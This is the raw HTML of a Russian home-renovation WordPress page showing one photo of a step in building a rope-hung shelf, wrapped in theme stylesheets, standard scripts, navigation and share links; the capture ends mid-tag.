

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/originalnaja-polka-na-verevkah-svoimi-rukami/4-795/
body_size: 99733
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_43383 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Пятый этап изготовления полочки на веревках - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/originalnaja-polka-na-verevkah-svoimi-rukami/4-795/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Пятый этап изготовления полочки на веревках&raquo;" href="https://www.remontbp.com/originalnaja-polka-na-verevkah-svoimi-rukami/4-795/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"9278b1c342","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=43383' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Foriginalnaja-polka-na-verevkah-svoimi-rukami%2F4-795%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Foriginalnaja-polka-na-verevkah-svoimi-rukami%2F4-795%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-43383 attachmentid-43383 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-43383 post-loop-1 post-parity-odd post-entry-last single-big post  post-43383 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/originalnaja-polka-na-verevkah-svoimi-rukami/4-795/' rel='bookmark' title='Постоянная ссылка: Пятый этап изготовления полочки на веревках'>Пятый этап изготовления полочки на веревках			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Ноябрь 5, 2014</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/originalnaja-polka-na-verevkah-svoimi-rukami/4-795/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/admin/" title="Записи Администратор" rel="author">Администратор</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/4171.jpg'><img width="300" height="200" src="https://www.remontbp.com/wp-content/uploads/4171-300x200.jpg" class="attachment-medium size-medium" alt="Пятый этап изготовления полочки на веревках" srcset="https://www.remontbp.com/wp-content/uploads/4171-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/4171-705x472.jpg 705w, https://www.remontbp.com/wp-content/uploads/4171-450x301.jpg 450w, https://www.remontbp.com/wp-content/uploads/4171.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/originalnaja-polka-na-verevkah-svoimi-rukami/4-795/&amp;t=%D0%9F%D1%8F%D1%82%D1%8B%D0%B9%20%D1%8D%D1%82%D0%B0%D0%BF%20%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%BB%D0%BE%D1%87%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D0%B2%D0%B5%D1%80%D0%B5%D0%B2%D0%BA%D0%B0%D1%85' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%9F%D1%8F%D1%82%D1%8B%D0%B9%20%D1%8D%D1%82%D0%B0%D0%BF%20%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%BB%D0%BE%D1%87%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D0%B2%D0%B5%D1%80%D0%B5%D0%B2%D0%BA%D0%B0%D1%85&url=https://www.remontbp.com/?p=43383' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/originalnaja-polka-na-verevkah-svoimi-rukami/4-795/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Foriginalnaja-polka-na-verevkah-svoimi-rukami%2F4-795%2F&amp;description=%D0%9F%D1%8F%D1%82%D1%8B%D0%B9%20%D1%8D%D1%82%D0%B0%D0%BF%20%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%BF%D0%BE%D0%BB%D0%BE%D1%87%D0%BA%D0%B8%20%D0%BD%D0%B0%20%D0%B2%D0%B5%D1%80%D0%B5%D0%B2%D0%BA%D0%B0%D1%85&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F4171-705x472.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/originalnaja-polka-na-verevkah-svoimi-rukami/4-795/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  